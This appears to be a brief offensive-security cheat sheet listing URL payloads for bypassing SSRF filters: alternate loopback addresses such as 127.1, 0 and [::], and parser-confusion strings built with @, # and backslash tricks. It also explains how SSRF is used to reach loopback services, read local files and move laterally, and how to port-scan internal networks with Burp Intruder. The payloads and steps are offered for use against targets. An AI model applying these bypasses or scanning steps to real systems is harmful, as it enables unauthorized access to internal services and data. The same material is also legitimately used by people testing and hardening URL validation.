 SSRF Payloads To Bypass Firewall

Here are 5 payloads that could be used for bypassing defenses when it comes to SSRF (Server-Side Request Forgery):

1) Bypass SSRF with CIDR:

http://127.127.127.127
http://127.0.0.0

2) Bypass using rare address:

http://127.1
http://0

3) Bypass using tricks combination:

http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
urllib : 3.3.3.3

4) Bypass against a weak parser:

http://127.1.1.1:80\@127.2.2.2:80/

5) Bypass localhost with [::]:

http://[::]:80/
http://0000::1:80/

Let's remind ourselves what SSRF vulnerabilities are and what can we do with them. In general, SSRF allows us to:

• Access services on the loopback interface running on the remote server
• Scan internal network an potentially interact with the discovered services
• Read local files on the server using file:// protocol handler
• Move laterally / pivoting into the internal environment

How to find SSRF? When the target web application allows us to access external resources, e.g. a profile image loaded from external URL (running on a 3rd party website), we can try to load internal resources accessible by the vulnerable web application. For example:

1. We discover that the following URL works: https://example.com:8000/page?user=&link=https://127.0.0.1:8000
2. We can then run Intruder attack (Burp Suite) trying different ports, effectively doing a port scan of the host
3. We can also try to scan private IPs such as 192.168.x.x and discover alive IPs in the internal network